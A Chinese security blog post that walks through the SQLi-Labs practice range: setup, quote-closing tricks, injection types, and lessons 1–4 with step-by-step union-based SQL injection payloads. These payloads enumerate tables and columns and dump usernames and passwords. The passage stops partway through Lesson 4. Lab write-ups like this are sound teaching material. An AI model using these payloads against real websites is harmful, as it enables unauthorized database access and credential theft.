免责声明
由于传播、利用本公众号狐狸说安全所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号狐狸说安全及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉,谢谢!
0x01 简介
sqli靶场版
SqliLabs 是一个学习 SQL 注入的靶场,它提供了 GET 和 POST 的实验场景,涵盖了联合查询注入、基于报错的注入、基于时间的盲注、基于布尔的盲注、堆叠注入、二次注入以及各种注入绕过。
0x02 环境配置
靶场地址:https://github.com/Audi-1/sqli-labs
在 Windows 下使用 phpstudy 搭建靶场环境,将靶场放置到其 web 环境当中
成功访问说明靶场已经部署完成,接下来需要配置数据库连接
在/sql-connections目录下存在db-creds.inc数据库连接配置文件,设置数据库账号密码以及对应地址
$dbuser ='root';$dbpass ='root';$dbname ="security";$host = 'localhost';$dbname1 = "challenges";
完成后访问靶场,点击setup databases for labs搭建数据库环境

完成后便可快乐的注入了
闯关之前先了解常见的闭合方式、查询语法以及注入的分类
常见的几个闭合方式:
or 1=1 -- +
'or 1=1 -- +
"or 1=1 -- +
)or 1=1 -- +
")or 1=1 -- +
"))or 1=1 -- +
用闭合的是数字型注入方式,不用闭合的是字符型注入方式
union联合注入:
sql union语法:
select column name(s) from table_name1
union
select column name(s) from table_name2
常用的sql注入查询函数:
database() 数据库的名
version() mysql的版本信息
user() 数据库的用户名
@@datadir 数据库路径
@@version_compile_os 操作系统的版本
select schema_name from information_schema.schemata 查库
select table_name from information_schema.tables where table_schema='security' 查表
select column_name from information_schema.columns where table_name='users' 查列
select username,password from security.users 查字段
select table_schema,table_name from information_chema.tables where table_schema='数据库名';
table_schema是查询数据库名称(该字段存储数据库名)
table_name是查询表名(该字段存储对应数据库中的包括的表名)
from information_chema是从这个数据库里来查询tables这个表
注入的分类:
数字型和字符型。攻击者目的只有一点,那就是绕过程序的限制,使用户输入的数据带入数据库执行,利用数据库的特殊性获取更多的信息或者更大的权限。
1、数字型注入
当输入的参数为整形时,如果存在注入漏洞,可以认为是数字型注入。
测试步骤:
(1) 加单引号,URL:www.text.com/text.php?id=3’
对应的sql:select
* from table where id=3’ 这时sql语句出错,程序无法正常从数据库中查询出数据,就会抛出异常;
(2) 加and 1=1
,URL:www.text.com/text.php?id=3 and 1=1
对应的sql:select
* from table where id=3’ and 1=1 语句执行正常,与原始页面如任何差异;
(3) 加and 1=2,URL:www.text.com/text.php?id=3 and 1=2
对应的sql:select
* from table where id=3 and 1=2 语句可以正常执行,但是无法查询出结果,所以返回数据与原始网页存在差异
如果满足以上三点,则可以判断该URL存在数字型注入。
2、字符型注入
当输入的参数为字符串时,称为字符型。字符型和数字型最大的一个区别在于,数字型不需要单引号来闭合,而字符串一般需要通过单引号来闭合的。
例如数字型语句:select * from table where id
=3
则字符型如下:select * from table where
name=’admin’
因此,在构造payload时通过闭合单引号可以成功执行语句:
测试步骤:
(1) 加单引号:select
* from table where name=’admin’’
由于加单引号后变成三个单引号,则无法执行,程序会报错;
(2) 加 ’and
1=1 此时sql 语句为:select * from
table where name=’admin’ and 1=1’ ,也无法进行注入,还需要通过注释符号将其绕过;
Mysql 有三种常用注释符:
-- 注意,这种注释符后边有一个空格
# 通过#进行注释
/* */ 注释掉符号内的内容
因此,构造语句为:select * from table where
name =’admin’ and 1=1—’ 可成功执行返回结果正确;
(3) 加and
1=2— 此时sql语句为:select * from
table where name=’admin’ and 1=2 –’则会报错
如果满足以上三点,可以判断该url为字符型注入。
Sql注入分类可以按照参数类型分为数字型和字符型。还有一些常见的注入分类,例如:
(1)POST:注入字段位于POST数据中;
(2)Cookie:注入字段位于Cookie数据中;
(3)延时注入:根据数据库延时特性的注入
(4)搜索注入:注入字段在搜索的位置;
(5)base64注入:注入字符经过base64编码后注入;
(7)错误注入:基于数据库错误信息的响应注入;
0x03 小试牛刀 1-20
1-20关通过请求参数值、HTTP请求头、请求方法、利用场景的不断变化,我们需要选择适当的注入方法进行SQL注入。
Lesson-1
该题为单引号get型注入,利用方式包括联合查询注入、报错注入、布尔盲注、时间盲注
id=1'
目标SQL语句如下:
$sql = select * from users where id='$id' limit 0,1
## 返回内容
if true:
输出查询内容
else:
print_r(mysql_error());$sql = select * from users where id='$id' limit 0,1## 返回内容if true: 输出查询内容else: print_r(mysql_error());
通过联合查询判断注入点,尝试验证
id=1' AND '1'='1 //返回正常界面


id=1' AND '1'='2 //返回错误界面
使用 order by 判断字段数
id=1' order by 3--+ //返回正常界面

id=1' order by 4--+ //返回错误界面

由此可说明字段数为3,通过 union select 查看回显位置
id=-1' union select 1,2,3--+

查询基础信息
id=-1' union select 1,version(),user()--+
id=-1' union select 1,@@version_compile_os(),database()--+


查询表名
id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security'--+

查询列名
id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'--+

查询关键信息

id=-1' union select 1,group_concat(username),group_concat(password) from users--+

Lesson-2
该题为数字型get型注入,利用方式包括联合查询注入、报错注入、布尔盲注、时间盲注
id=1'

目标SQL语句如下:
$sql = select * from users where id=$id limit 0,1
# 返回内容
if true:
输出查询内容
else:
print_r(mysql_error());
使用联合查询判断注入点,尝试验证
id=1 AND 1=1 //返回正常界面

id=1 AND 1=2 //返回错误界面

判断字段数
id=1 order by 3--+ //返回正常界面

id=1 order by 4--+ //返回错误界面

由此可说明字段数为3,通过 union select 查看回显位置
id=-1 union select 1,2,3--+

查询基础信息


id=-1 union select 1,version(),user()--+
id=-1 union select 1,2,database()--+

查询表名
id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security'--+

查询列名
id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'--+
查询关键信息
id=-1 union select 1,group_concat(username),group_concat(password) from users--+
Lesson-3
该题为单引号单括号get型注入,利用方式包括联合查询注入、报错注入、布尔盲注、时间盲注
id=1'

目标SQL语句如下:
$sql = select * from users where id=('$id') limit 0,1
# 返回内容
if true:
输出查询内容
else:
print_r(mysql_error());
使用联合查询判断注入点,尝试验证
id=1') AND ('1')=('1 //返回正常界面

id=1') AND ('1')=('2 //返回错误界面

判断字段数
id=1') order by 3--+ //返回正常界面

id=1') order by 4--+ //返回错误界面

由此可说明字段数为3,通过 union select 查看回显位置
id=-1') union select 1,2,3--+

查询基础信息

id=-1') union select 1,version(),user()--+
id=-1') union select 1,2,database()--+

查询表名
id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema = 'security'--+

查询列名
id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users'--+


查询关键信息
id=-1') union select 1,group_concat(username),group_concat(password) from users--+
Lesson-4
该题为双引号单括号get型注入,利用方式包括联合查询注入、报错注入、布尔盲注、时间盲注
id=1"

目标SQL语句如下:
$sql = select * from users where id=("$id") limit 0,1
# 返回内容
if true:
输出查询内容
else:
print_r(mysql_error());
使用联合查询判断注入点,尝试验证
id=1") AND ("1")=("1 //返回正常界面

id=1") AND ("1")=("2 //返回错误界面

判断字段数
id=1") order by 3--+ //返回正常界面

id=1") order by 4--+ //返回错误界面

由此可说明字段数为3,通过 union select 查看回显位置
